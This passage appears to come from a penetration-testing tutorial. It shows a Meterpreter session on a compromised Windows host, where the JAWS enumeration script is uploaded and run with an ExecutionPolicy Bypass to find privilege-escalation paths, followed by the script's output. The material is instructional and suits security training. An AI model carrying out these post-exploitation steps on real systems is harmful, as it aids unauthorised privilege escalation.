 powershell.exe -ExecutionPolicy Bypass -File .\jaws-enum.ps1 -OutputFilename JAWS-Enum.txt
meterpreter > upload /root/Desktop/jaws-enum.ps1 .
[*] uploading  : /root/Desktop/jaws-enum.ps1 -> .
[*] uploaded   : /root/Desktop/jaws-enum.ps1 -> .\jaws-enum.ps1
meterpreter > shell
Process 2192 created.
Channel 2 created.
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Users\raj\Downloads>powershell.exe -ExecutionPolicy Bypass -File .\jaws-enum.ps1 -OutputFilename JAWS-
Enum.txt
powershell.exe -ExecutionPolicy Bypass -File .\jaws-enum.ps1 -OutputFilename JAWS-Enum.txt
Running J.A.W.S. Enumeration
- Gathering User Information
- Gathering Processes, Services and Scheduled Tasks
- Gathering Installed Software
- Gathering File System Information
- Looking for Simple Priv Esc Methods
It will store the critical information into a text file named as “JAWS-Enum.txt”
As said the JAWS-Enum.txt file must have been stored the vector that can lead to privilege escalation,
let’s open it and figure out the result.
In the following image, you can observe it has shown all user name and IP configuration.